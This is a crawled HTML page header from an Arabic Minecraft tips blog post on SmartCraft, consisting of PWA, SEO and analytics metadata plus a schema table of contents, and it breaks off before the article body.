

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mc-smartcraft.com/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7/
body_size: 77086
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Web App Manifest -->
<link rel="manifest" crossorigin="use-credentials" href="https://www.mc-smartcraft.com/manifest.webmanifest">

<!-- Basic PWA Meta Tags -->
<meta name="theme-color" content="#56b259">
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="SmartCraft">

<!-- Apple Specific Meta Tags -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="SmartCraft">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<link rel="mask-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable.png" color="#56b259">
<meta name="HandheldFriendly" content="true">

<!-- Microsoft Specific Meta Tags -->
<meta name="msapplication-TileColor" content="#56b259">
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<meta name="msapplication-starturl" content="https://www.mc-smartcraft.com">
<meta name="msapplication-navbutton-color" content="#56b259">
<meta name="msapplication-tap-highlight" content="no">
<meta name="msapplication-config" content="none">

<!-- UC Browser Meta Tags -->
<meta name="browsermode" content="application">
<meta name="full-screen" content="yes">

<!-- QQ Browser Meta Tags -->
<meta name="x5-page-mode" content="app">
<meta name="x5-fullscreen" content="true">

<!-- Format Detection -->
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">

<!-- Accent Color -->
<style>
:root {
  accent-color: #56b259;
}
</style>

<!-- iOS Splash Screens -->
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-portrait.png">

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>اكتشف اسرار ماين كرافت وتقنيات اللعب الخفية | SmartCraft</title>
<meta name="description" content="استكشف عالم ممتع مع اسرار ماين كرافت وتعلم تقنيات متقدمة لتحسين مهاراتك وبناء إبداعات مذهلة بكفاءة عالية."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="اكتشف اسرار ماين كرافت وتقنيات اللعب الخفية | SmartCraft" />
<meta property="og:description" content="استكشف عالم ممتع مع اسرار ماين كرافت وتعلم تقنيات متقدمة لتحسين مهاراتك وبناء إبداعات مذهلة بكفاءة عالية." />
<meta property="og:url" content="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/" />
<meta property="og:site_name" content="SmartCraft" />
<meta property="article:publisher" content="https://www.facebook.com/mc.smartcraft" />
<meta property="article:tag" content="اسرار_ماين_كرافت" />
<meta property="article:tag" content="اسرار_ماين_كرافت_للجوال" />
<meta property="article:tag" content="اسرار_ماين_كرافت_للكمبيوتر" />
<meta property="article:tag" content="اسرار_ماينكرافت" />
<meta property="article:tag" content="البقاء_على_قيد_الحياة_في_ماين_كرافت" />
<meta property="article:tag" content="طرق_للبناء_في_ماين_كرافت" />
<meta property="article:tag" content="كيفية_اللعب_ماين_كرافت" />
<meta property="article:tag" content="كيفية_تنزيل_ماين_كرافت" />
<meta property="article:tag" content="ماين_كرافت_تحميل_مجاني" />
<meta property="article:tag" content="مقالات" />
<meta property="article:section" content="معلومات" />
<meta property="og:updated_time" content="2024-09-05T20:48:35+03:00" />
<meta property="fb:app_id" content="355969256773248" />
<meta property="og:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت.jpg" />
<meta property="og:image:secure_url" content="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="اسرار ماين كرافت" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-21T22:02:04+02:00" />
<meta property="article:modified_time" content="2024-09-05T20:48:35+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="اكتشف اسرار ماين كرافت وتقنيات اللعب الخفية | SmartCraft" />
<meta name="twitter:description" content="استكشف عالم ممتع مع اسرار ماين كرافت وتعلم تقنيات متقدمة لتحسين مهاراتك وبناء إبداعات مذهلة بكفاءة عالية." />
<meta name="twitter:site" content="@MC_SmartCraft" />
<meta name="twitter:creator" content="@MC_SmartCraft" />
<meta name="twitter:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت.jpg" />
<meta name="twitter:label1" content="كُتب بواسطة" />
<meta name="twitter:data1" content="Smart_Craft" />
<meta name="twitter:label2" content="مدة القراءة" />
<meta name="twitter:data2" content="4 دقائق" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[[{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u0627\u0644\u0646\u0642\u0627\u0637 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629:","url":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#h-\u0627\u0644\u0646\u0642\u0627\u0637-\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u0627\u0641\u0636\u0644 \u0637\u0631\u0642 \u0644\u0644\u0628\u0646\u0627\u0621 \u0641\u064a \u0645\u0627\u064a\u0646 \u0643\u0631\u0627\u0641\u062a","url":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#h-\u0627\u0641\u0636\u0644-\u0637\u0631\u0642-\u0644\u0644\u0628\u0646\u0627\u0621-\u0641\u064a-\u0645\u0627\u064a\u0646-\u0643\u0631\u0627\u0641\u062a"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u0645\u0627\u064a\u0646 \u0643\u0631\u0627\u0641\u062a \u0639\u0644\u0648\u0645 \u0627\u0644\u0628\u0642\u0627\u0621 \u0639\u0644\u0649 \u0642\u064a\u062f \u0627\u0644\u062d\u064a\u0627\u0629","url":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#h-\u0645\u0627\u064a\u0646-\u0643\u0631\u0627\u0641\u062a-\u0639\u0644\u0648\u0645-\u0627\u0644\u0628\u0642\u0627\u0621-\u0639\u0644\u0649-\u0642\u064a\u062f-\u0627\u0644\u062d\u064a\u0627\u0629"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"1. \u062c\u0645\u0639 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0648\u0627\u0644\u063a\u0630\u0627\u0621","url":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#h-1-\u062c\u0645\u0639-\u0627\u0644\u0645\u0648\u0627\u0631\u062f-\u0648\u0627\u0644\u063a\u0630\u0627\u0621"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"2. \u0628\u0646\u0627\u0621 \u0645\u0623\u0648\u0649 \u0622\u0645\u0646","url":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#h-2-\u0628\u0646\u0627\u0621-\u0645\u0623\u0648\u0649-\u0622\u0645\u0646"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"3. \u0627\u0633\u062a\u0643\u0634\u0627\u0641 \u0627\u0644\u0645\u0646\u0627\u062c\u0645 \u0648\u0627\u0644\u0643\u0647\u0648\u0641","url":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#h-3-\u0627\u0633\u062a\u0643\u0634\u0627\u0641-\u0627\u0644\u0645\u0646\u0627\u062c\u0645-\u0648\u0627\u0644\u0643\u0647\u0648\u0641"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u0627\u0644\u062e\u0644\u0627\u0635\u0629","url":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#h-\u0627\u0644\u062e\u0644\u0627\u0635\u0629"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629","url":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#h-\u0627\u0644\u0623\u0633\u0626\u0644\u0629-\u0627\u0644\u0634\u0627\u0626\u0639\u0629"}],{"@type":["Person","Organization"],"@id":"https://www.mc-smartcraft.com/#person","name":"SmartCraft","sameAs":["https://www.facebook.com/mc.smartcraft","https://twitter.com/MC_SmartCraft","https://www.instagram.com/mc.smartcraft/","https://www.pinterest.com/MC_SmartCraft/_created/","https://www.youtube.com/c/SmartCraft_MC"],"logo":{"@type":"ImageObject","@id":"https://www.mc-smartcraft.com/#logo","url":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","contentUrl":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","caption":"SmartCraft","inLanguage":"ar","width":"1000","height":"1000"},"image":{"@type":"ImageObject","@id":"https://www.mc-smartcraft.com/#logo","url":"https://ww